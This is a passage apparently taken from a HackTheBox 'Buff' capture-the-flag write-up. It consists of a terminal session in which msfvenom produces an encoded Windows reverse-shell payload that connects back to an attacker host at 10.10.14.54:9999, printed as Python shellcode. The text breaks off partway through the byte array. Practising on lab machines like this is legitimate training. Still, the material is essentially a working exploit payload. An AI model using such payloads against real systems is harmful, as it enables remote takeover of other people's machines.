 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Buff]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.54 LPORT=9999 -b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbf\xc1\x40\x2d\x7f\xda\xcc\xd9\x74\x24\xf4\x5b"
buf += b"\x31\xc9\xb1\x52\x31\x7b\x12\x03\x7b\x12\x83\x2a"
buf += b"\xbc\xcf\x8a\x50\xd5\x92\x75\xa8\x26\xf3\xfc\x4d"
buf += b"\x17\x33\x9a\x06\x08\x83\xe8\x4a\xa5\x68\xbc\x7e"
buf += b"\x3e\x1c\x69\x71\xf7\xab\x4f\xbc\x08\x87\xac\xdf"
buf += b"\x8a\xda\xe0\x3f\xb2\x14\xf5\x3e\xf3\x49\xf4\x12"
buf += b"\xac\x06\xab\x82\xd9\x53\x70\x29\x91\x72\xf0\xce"